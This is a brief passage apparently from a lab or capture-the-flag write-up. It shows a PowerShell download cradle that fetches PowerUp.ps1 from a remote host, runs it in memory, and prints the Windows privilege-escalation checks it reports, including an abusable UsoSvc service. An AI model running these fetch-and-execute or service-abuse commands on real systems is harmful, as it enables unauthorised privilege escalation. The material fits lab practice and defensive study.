 powershell -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.57/PowerUp.ps1');Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...